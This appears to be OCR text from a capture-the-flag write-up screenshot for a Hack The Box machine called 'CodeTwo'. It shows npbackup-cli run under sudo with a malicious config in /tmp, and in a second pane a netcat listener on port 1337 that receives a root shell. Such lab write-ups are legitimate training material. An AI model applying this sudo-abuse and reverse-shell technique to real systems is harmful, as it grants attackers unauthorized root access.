 marco@codetwo:/tmp$ sudo npbackup-cli -c mal.conf -b
2025-08-20 14:15:30,463 :: INFO :: npbackup 3.0.1-linux-UnknownBuildType-x64-legacy-public-3.8-i 2025032101 - C
opyright (C) 2022-2025 NetInvent running as root
2025-08-20 14:15:30,491 :: INFO :: Loaded config A17AC30F in /tmp/mal.conf
2025-08-20 14:15:30,503 :: INFO :: Searching for a backup newer than 1 day, 0:00:00 ago
2025-08-20 14:15:32,724 :: INFO :: Snapshots listed successfully
2025-08-20 14:15:32,725 :: INFO :: No recent backup found in repo default. Newest is from 2025-04-06 03:50:16.2
22832+00:00
2025-08-20 14:15:32,726 :: INFO :: Runner took 2.222961 seconds for has_recent_snapshot
2025-08-20 14:15:32,726 :: INFO :: Running backup of ['/home/app/app/'] to repo default
shared-drives
Burpsuite P...
┌──(kali㉿kali)-[~/htb/machines/codetwo/post]
└─$ nc -lvnp 1337
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.11.82:55724.
root@codetwo:/tmp#
0 |1:python- 2:ssh* 2025-08-20 10:15 | kali